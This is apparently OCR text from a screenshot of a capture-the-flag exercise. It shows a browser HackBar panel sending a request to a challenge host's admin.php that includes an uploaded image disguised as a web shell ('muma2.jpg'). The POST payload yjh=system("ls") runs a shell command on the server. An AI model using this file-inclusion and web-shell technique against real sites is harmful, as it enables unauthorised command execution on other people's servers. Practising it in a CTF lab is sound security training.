 GIF89a admin.php flllag.php index.html login.php mkdir uploads
欢迎进入管理后台
moz-extension://6035ce9a-8fbe-44b...d49ebf/t
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Co
Load URL
http://node6.anna.nssctf.cn:25191/admin.php?file=uploads/muma2.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clea
yjh=system("ls");